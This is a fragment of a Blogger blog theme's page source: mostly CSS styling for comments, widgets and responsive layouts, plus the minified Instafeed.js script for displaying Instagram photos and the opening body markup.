.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 50px;
height: 50px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
display: none;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
display: none;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRm5uBccdJuSt13GWD01PvJQIa-YD8eEo6-GAtBJviHRZgNxN3O-es2ppmQJagWLUuSZKDtdHhxdF_wc0v0WSwD2zd81BpyLDZmHUveClwKgWzAPCQ55-lgtP5s7yBNqEuQKHsaCuG9ZU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4683119662425297587&amp;zx=590ed286-987c-4c57-bcac-05739760b87b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4683119662425297587&amp;zx=590ed286-987c-4c57-bcac-05739760b87b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
